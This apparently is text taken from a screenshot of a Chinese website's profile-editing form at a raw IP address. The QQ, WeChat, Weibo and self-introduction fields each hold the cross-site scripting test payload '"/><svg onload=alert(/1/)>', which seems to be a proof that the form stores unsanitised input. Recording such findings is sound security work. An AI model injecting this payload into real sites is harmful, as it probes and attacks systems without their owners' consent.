 121.12.117.111:9231/v2014/user/user_basemdy_form.asp
我的QQ号
码：
"/><svg onload=alert(/1/)>
我的微信： "/><svg onload=alert(/1/)>
我的微博： "/><svg onload=alert(/1/)>
其他信息：完善如下资料将使您匹配到更多有共同点的用户
籍贯省市： 上海市 上海辖区 黄浦区
学历： 高中
企业性质： 垄断型国企
工作状态： 学生
工作职位： 大股东
工作职称： 中级
自我介绍： "/><svg onload=alert(/1/)>
保存修改